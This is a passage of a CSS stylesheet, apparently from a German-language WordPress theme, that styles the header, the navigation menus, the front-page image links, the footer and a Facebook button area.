    padding: 5px;
    text-decoration: none;
}
.comments-link a:hover {
	color: #fff;
    background-color: #7AAF26;
     padding: 5px;
    text-decoration: none;	
}
.entry-meta a:hover {
	 color: #085122;
}
hr{
	margin:0;
	background-color: #999;
	height: 2px;
}
.site-content article {
	 -moz-hyphens: auto;
    border-bottom: 4px double #AAAAAA;
    margin-bottom: 5.14286rem;
    padding-bottom: 1.71429rem;
    word-wrap: break-word;
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 100%;
}
/*#### HEADER ####*/
.site-header {
	padding-top:0;
	margin-left: 20px;
	margin-right: 20px;
}
#header_suckert {
	width: 100%;
	min-width: 100%;
	-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
	-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
	box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
	z-index: 10000;
	position: relative;
	display: block !important;
}
#header_suckert_container {
    margin: 0 auto;
    max-width: 68.5714rem;
}
#headerbild {
	z-index: 100;
	display: block;
	padding-left: 20px;
    width: 960px;
}
#navi_oben {
	display: block;
	z-index: 1000000;
	position: absolute;
	margin-top: 20px;
	width: 400px;
	padding-left: 20px;
}
#navi_oben ul {
	list-style-type: none;
}
#navi_oben ul li {
	float: left;
	margin-right: 10px;
}
#button-kaufen a{
	width: 124px;
	height: 66px;
	background: url('images/button.png');
	position: absolute;
	margin-left: 780px;
}
#button-kaufen a:hover{
	background: url('images/button_over.png');
}
/*#### MAINNAVI ####*/
/*NAVI auf Startseite*/
.main-navigation-custom ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-custom ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-custom ul li:last-child {
	margin-right: 0px;
}
.main-navigation-custom ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 152px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-custom ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-custom li a, .main-navigation-custom li {
	display: inline-block !important;
}
/* Navi auf Startseite Bilder*/
#bilder-startseite {
	margin-top: 10px;
}
#bilder-startseite ul li {
	float: left;
	margin-right: 30px;
}
#bilder-startseite ul li:last-child {
	margin-right: 0px;
}
#bilder-startseite ul li a img {
	-webkit-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* webkit browser*/ 
	-moz-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* firefox */ 
	box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50);
}

/*NAVI auf normalen Seiten*/
.main-navigation-short ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-short ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-short ul li:last-child {
	margin-right: 0px;
}
.main-navigation-short ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 44px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-short ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-short li a, .main-navigation-short li {
	display: inline-block !important;
}
.thin {
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}
.main-navigation-short .current-menu-item > a, .main-navigation-short .current-menu-ancestor > a, .main-navigation-short .current_page_item > a, .main-navigation-short .current_page_ancestor > a {
	color: #fff;
	background-color: #7aaf26;
}
footer[role="contentinfo"] {
	border:none;
	margin: 0 !important;
	padding: 0 !important;
}
.site-info {
	padding: 0 20px;
	margin-top: 20px;
}


/*Startseite FB Buttons*/
#facebook-start {
	float: right !important;
	margin-top: -100px;
}


